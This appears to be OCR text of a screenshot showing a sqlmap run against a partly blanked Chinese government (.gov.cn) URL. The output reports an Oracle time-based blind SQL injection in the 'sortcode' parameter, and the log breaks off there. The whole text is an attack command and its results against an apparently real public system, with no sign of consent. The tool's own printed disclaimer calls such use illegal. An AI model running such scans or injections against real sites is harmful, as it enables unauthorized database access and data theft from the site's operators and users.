 D:\sqlmap>sqlmap -u "http: .gov.cn/permissionitem_list_Sort.jspx?sor
tcode=002003002&areaid=620
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 16:07:57
[16:07:57] [INFO] using 'D:\sqlmap\output\www n\session' as session
file
[16:07:57] [INFO] resuming back-end DBMS 'oracle' from session file
[16:07:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sortcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind